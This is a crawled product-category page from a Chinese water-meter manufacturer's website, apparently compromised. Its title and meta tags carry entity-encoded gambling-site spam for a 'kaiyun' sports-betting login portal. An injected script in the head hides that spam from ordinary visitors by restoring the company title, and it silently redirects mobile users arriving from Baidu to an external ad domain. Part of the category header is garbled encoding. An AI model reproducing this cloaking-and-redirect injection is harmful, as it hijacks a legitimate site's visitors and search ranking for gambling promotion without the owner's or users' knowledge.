

--- FILE ---
content_type: text/html
request_url: http://www.chinaaimei.com/cn/products.asp?bigclass=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 4756
content:
  
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;">
<meta name="description" content="&#27426;&#36814;&#26469;&#29609;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#29256;&#24179;&#21488;&#97;&#112;&#112;&#20837;&#21475;&#44;&#50;&#48;&#50;&#50;&#54;&#46;&#99;&#99;&#12304;&#30331;&#24405;&#20837;&#21475;&#183;&#23448;&#26041;&#32593;&#22336;&#183;&#32593;&#39029;&#29256;&#183;&#97;&#112;&#112;&#19979;&#36733;&#12305;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#23089;&#20048;&#29609;&#23478;&#39318;&#36873;&#44;&#25552;&#20379;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#30331;&#24405;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;">

<script>
    var referbaidu =  document.referrer.toLocaleLowerCase().indexOf("baidu");
   
    if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){
         document.title ="::欢迎访问宁波市埃美仪表制造有限公司::";


        }
    
    if(referbaidu != -1 && isMobileto()){
       window.location = "//ad.yilfa.cc/qg/index.html";
    }

    function isMobileto() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
</script>
<style type="text/css">
<!--
A {
	TEXT-DECORATION: none;
	TEXT-TRANSFORM: none;
	color: #092B33;
}
A:hover {
	COLOR: #FF663F;
	TEXT-DECORATION: underline;
}
.zi2 {
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: 4D5F6A;
}
.zi-bai {
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: #FFFFFF;
}
.zi {
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	line-height: 18px;
	color: #666666;
}
.zi3 {
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: 325C67;
	line-height: 18px;
}
.zi-shen {
	font-family: "Arial";
	font-size: 12px;
	color: 006594;
}
.zi4 {
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
	font-size: 13px;
	color: #3399FF;
}
-->
</style>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
//-->
</script>
</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" oncontextmenu="return false" onselectstart="return false" ondragstart="return false" onbeforecopy="return false" onmouseup="document.selection.empty()" oncopy="document.selection.empty()" onselect="document.selection.empty()">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr> 
    <td background="images/bg2.jpg"> <table width="780" height="86" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="542" height="86" valign="top"><img src="images/newtitle.gif" width="395" height="86"> 
          </td>
          <td width="30" valign="top">&#160; </td>
          <td width="208" valign="top">&#160;</td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr> 
    <td height="3"></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="E3E3E3">
  <tr>
    <td><table width="780" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="20" class="zi2">&#160;</td>
          <td width="588" class="zi2"><strong><a href="index.asp" class="zi2">首 
            页</a> &#160;|&#160; <a href="info.asp" class="zi2">关于我们</a> &#160;|&#160; 
            <a href="all.asp" class="zi2"><font color="#FF6600">产品介绍</font></a> 
            &#160;|&#160; <a href="newpro.asp" class="zi2">最新产品</a> &#160;|&#160; 
            <a href="cer.asp" class="zi2">证书</a> &#160;|&#160; <a href="job.asp" class="zi2">人才招聘</a> &#160;|&#160; <a href="contact.asp" class="zi2">联系我们</a> 
            &#160;|&#160; <a href="dist.asp" class="zi2">各地经销商</a> </strong></td>
          <td width="57" class="zi2">&#160;</td>
          <td width="112" class="zi2"> <a href="mailto:aimei@chinaaimei.com">E-mail</a> 
            | <a href="../index1.asp">English</a></td>
          <td width="3" bgcolor="#FFFFFF"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr> 
    <td height="3"></td>
  </tr>
</table>
<table width="100%" height="96" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="96" valign="top" bgcolor="E2F1FA"> 
      <table width="780" height="187" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="499" height="187" bgcolor="67AEC2"><SCRIPT language="JavaScript"><!--

today=new Date();

jran=today.getTime();

function rnd() {

    ia=9301;

    ic=49297;

    im=233280;

    jran = (jran*ia+ic) % im;

    return jran/(im*1.0);

};

function rand(number) {

    return Math.ceil(rnd()*number);

};

document.write("<CENTER>");

for(i=1;i<=1;i++) {

    myNum=(rand(2)); //改成你要随机显示的图片数；

    if(myNum == 1) document.write("<img src='../images/newadv1.jpg'>"); 

if(myNum == 2) document.write("<img src='../images/newadv2.jpg'>"); //图片路径，可用http://

    else {

document.write();

}
};

document.write("</CENTER>");

//-->
</SCRIPT></td>
          <td width="3" bgcolor="#FFFFFF"></td>
          <td width="275" bgcolor="A8D8F8"><img src="../images/newadv3.jpg" width="275" height="187"></td>
          <td width="3" bgcolor="#FFFFFF"></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td height="3"></td>
  </tr>
</table>
<table width="100%" height="202" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="202" valign="top" bgcolor="efefef"> <table width="780" height="369" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
        <tr valign="top"> 
          <td width="208" height="369"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            <table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td><img src="images/h11.gif" width="73" height="18"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="4"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=STS预付费水表"> 
                  STS预付费水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=超声波水表"> 
                  超声波水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=远传水表"> 
                  远传水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=塑料水表"> 
                  塑料水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=小口径多流水表"> 
                  小口径多流水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=小口径单流水表"> 
                  小口径单流水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=容积式水表"> 
                  容积式水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=大口径水表"> 
                  大口径水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=水表配件"> 
                  水表配件</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=水表箱"> 
                  水表箱</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=过滤器"> 
                  过滤器</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=电磁流量计"> 
                  电磁流量计</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=复合水表"> 
                  复合水表</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" height="18" border="0" cellpadding="0" cellspacing="0">
              <tr onmouseover="javascript:this.bgColor='#efefef'" onmouseout="javascript:this.bgColor='#ffffff'"> 
                <td width="8%" valign="top" class="zi"> <div align="center">&#8226; 
                  </div></td>
                <td width="92%" class="zi"><a href="products.asp?bigclass=加仑表 "> 
                  加仑表 </a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            <table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td><img src="images/sea.gif" width="73" height="18"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="4"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="188" height="20" border="0" align="center" cellpadding="0" cellspacing="0">
              <form method="post" name="search" action="search.asp">
                <tr> 
                  <td width="140" class="zi3"><input name="key" type="text" id="key" size="20"></td>
                  <td width="28" class="zi3"><input name="image" type="image" src="images/go.gif" width="24" height="24"></td>
                </tr>
              </form>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td height="19"><img src="images/hotseltel.gif" width="180" height="42"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td height="19"><a href="newpro.asp"><img src="images/newp.gif" width="180" height="42" border="0"></a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            
          </td>
          <td width="3" background="images/bg_vertical_line_gray.gif"></td>
          <td width="569"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="16"></td>
              </tr>
            </table>
            <table width="535" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td><a href="images/showw.gif"><img src="images/showw.gif" width="78" height="18" border="0"></a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="4"></td>
              </tr>
            </table>
            <table width="535" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="BDBEBD">
              <tr> 
                <td height="1"></td>
              </tr>
            </table>
            <table width="569" border="0" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="569" height="10"></td>
              </tr>
            </table>
            <table width="543" height="18" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="77%" class="zi"><font color="#FF6600"><strong>锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟?</strong></font></td>
                <td width="23%" class="zi">总共 <font color="#FF6600"></font> 
                  个产品</td>
              </tr>
            </table>
            <table width="569" border="0" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="569" height="9"></td>
              </tr>
            </table>
            
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td class="zi2"><div align="center"><strong>暂时没有该系列产品</strong></div></td>
              </tr>
            </table>
            
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><div align="center"> 
                    <p class="zi"> <strong> 
                        
                      </strong> </p>
                  </div></td>
              </tr>
            </table> 
            <table width="569" border="0" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="569" height="9"></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" height="33" border="0" cellpadding="0" cellspacing="0" bgcolor="42464D">
  <tr>
    <td><table width="780" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="10" class="zi-bai">&#160;</td>
          <td width="32" class="zi-bai"><a href="index.asp" class="zi-bai">首 页</a></td>
          <td width="22" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="48" class="zi-bai"><a href="info.asp" class="zi-bai">关于我们</a></td>
          <td width="22" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="50" class="zi-bai"><a href="all.asp" class="zi-bai">产品介绍</a></td>
          <td width="22" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="48" class="zi-bai"><a href="newpro.asp" class="zi-bai">最新产品</a></td>
          <td width="22" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="49" class="zi-bai"><a href="order.asp" class="zi-bai">在线订购</a></td>
          <td width="22" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="50" class="zi-bai"><a href="contact.asp" class="zi-bai">联系我们</a></td>
          <td width="90" class="zi-bai"><img src="images/line.gif" width="22" height="33"></td>
          <td width="9" class="zi-bai"></td>
          <td width="284" class="zi-bai"><font color="8E9094">&#169;2006 版权所有：宁波市埃美仪表制造有限公司</font></td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>
 

